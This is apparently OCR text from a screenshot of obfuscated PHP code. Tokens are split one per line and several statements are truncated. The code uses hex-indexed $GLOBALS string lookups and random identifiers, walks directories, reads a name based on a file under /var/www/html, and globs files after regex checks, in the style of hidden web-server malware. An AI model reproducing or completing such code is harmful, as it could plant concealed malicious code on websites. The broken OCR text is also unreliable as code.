
function
ocIVI
(
$BSTSR
)
{ 

$jYG7l
 = 
array
(
$GLOBALS
[][
0x51
], 
$GLOBAL
S
[][
0x52
], 
$GLOBALS
[][
0x53
], 
$GLOBALS
[][
0x5
4
], 
$GLOBALS
[][
0x55
], 
$GLOBALS
[][
0x56
], 
$GLO
BALS
[][
0x57
], 
$GLOBALS
[][
0x58
]); 

foreach
 (
$jYG7l
as
$HH0Dt
) { 

$jAUNf
 = 
$BSTSR
 . 
$GLOBALS
[][
0x59
] . 
$HH0Dt
; 

if
 (is_dir(
$jAUNf
)) { 

            iRmJx(
$jAUNf
); 

        } 

    } 

$GhlyG
 = strval(basename(
"/var/www/html/bkv
8.txt"
$aWMlI
 = explode(
$GLOBALS
[][
0x50
], 
$GhlyG
$GhlyG
 = 
$aWMlI
[
0
] . 
$GLOBALS
[][
0xa
$Nzr3p
 = aSRzx(
$GhlyG
if
 (preg_match(
$GLOBALS
[][
0x6
], 
$Nzr3p
) || p
reg_match(
$GLOBALS
[][
0x7
], 
$Nzr3p
)) { 

$LhFlr
 = glob(
$GLOBALS
[][
0x8
]); 

foreach
 (
$LhFlr
as
$KKNL0
) { 

if
 (is_file(
$KKNL0
)) { 
